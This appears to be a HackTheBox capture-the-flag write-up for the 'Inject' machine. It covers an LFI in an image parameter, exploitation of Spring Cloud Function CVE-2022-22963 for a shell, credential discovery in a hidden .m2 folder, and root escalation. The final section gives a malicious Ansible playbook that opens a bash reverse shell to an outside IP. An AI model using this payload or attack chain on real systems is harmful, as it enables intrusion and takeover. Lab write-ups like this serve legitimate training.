Inject
Enumeration
nmap
1
2
3
4
┌──(root㉿kali)-[/home/sire/Documents/CTFs/HackTheBox/Inject]
└─# cat nmap.scans | grep open
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
nmap show 2 ports open ssh and port 8080 which seams to to be https

HTTP
After uploading an image ,you get a link to view the image uploaded
Foothold
Upon successfully uploading an image file, we are provided with the option to view the uploaded image

I tried to upload a php script but all was in vain but viewing the image link, it seems like it was a lfi

It seems like the application reads the value of the img parameter in the URL and includes the corresponding file on the server. However, if the application is not properly sanitizing the img parameter, we could craft a malicious request that includes a file outside of the intended directory- this is known as a Local File Inclusion.
We can successfully read the contents of the /etc/passwd file in the HTTP response, thus verifying the presence of the LFI vulnerability in the web app with burp suit

After poking around, I finally identified the application running in /var/www/.
“In the application, I discovered a file named poc.xml and determined that the web app is utilizing version 3.2.2 of the Spring Cloud Function Web module.”
1
2
3
4
5
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>

After googling it was CVE-2022-22963, found a sript in github and running the script I had a shell and with this script I was able to get a shell
Lateral Movement

In the home folder, there was 2 files , one for frank and the other for phil, since we are frank , I could access and read files in frank folder

But there was this folder that was hidden, .m2
in the folder there was file containing phil credentials
Privilege Escalation

When I ran linpease script, there was a lot of ansible_collections which indeicated that ansible_script was running onthe machine.Ansible is a powerful and flexible tool for automating IT tasks and managing infrastructure at scale, making it easier to maintain consistency across multiple servers and environments
What is an Ansible playbook?An Ansible playbook is a file containing one or more tasks written in YAML format. Playbooks are the primary way to describe the automated configuration, deployment, and orchestration tasks using Ansible

So I downloaded pspy and ran the process on the machine to see it in action and we do see these scrips running after some time
here the ansible script are running any file contaning .yml in /opt/automation/tasks/ /bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml
So I crafted a malicious script and placed it in /opt/automation/tasks wiht extention of .yml
- hosts: localhost
tasks:
- name: Checking webapp service
shell: bash -c 'bash -i >& /dev/tcp/10.10.14.17/1234 0>&1'